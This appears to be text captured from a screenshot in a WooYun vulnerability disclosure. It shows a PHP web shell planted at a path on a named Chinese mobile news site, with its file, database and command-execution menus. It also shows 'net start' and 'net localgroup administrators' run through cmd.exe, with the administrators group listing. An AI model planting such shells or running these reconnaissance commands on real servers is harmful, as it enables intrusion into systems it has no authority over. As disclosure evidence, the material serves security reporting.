 shell - www.cnrmobil...
www.cnrmobile.com/wap/data/data.php
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文
www.cnrmobile.com (61.4.82.233) W
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > D:/pc_webserver/phproot/wap/data/log.txt Exe
Execute Command »
Use: phpfunc
Command
net localgroup administrators Exe
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
aspnet_system
命令成功完成。
www.wooyun.org